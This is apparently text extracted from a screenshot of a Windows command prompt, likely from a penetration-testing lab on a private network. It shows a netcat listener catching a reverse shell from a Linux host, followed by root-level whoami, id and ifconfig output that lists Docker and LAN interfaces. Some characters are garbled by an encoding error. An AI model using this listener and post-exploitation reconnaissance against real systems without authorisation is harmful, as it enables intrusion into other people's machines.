 C:\Windows\System32\cmd.exe
D:\sven\内网>nc -lvp 888
listening on [any] 888 ...
connect to [192.168.124.5] from [192.168.124.34] 49426
whoami
root
id
uid=0(root) gid=0(root) 缁?0(root)
ifconfig
br-7b353849ec46: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.18.0.1  netmask 255.255.0.0  broadcast 172.18.255.255
inet6 fe80::42:deff:feac:bc64  prefixlen 64  scopeid 0x20<link>
ether 02:42:de:ac:bc:64  txqueuelen 0  (浠ュお缃?
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4922  bytes 226306 (226.3 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:40:ed:23:00  txqueuelen 0  (浠ュお缃?
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.124.34  netmask 255.255.255.0  broadcast 192.168.124.255
inet6 fe80::c58:cec7:ee03:cd2d  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:54:7f:e0  txqueuelen 1000  (浠ュお缃?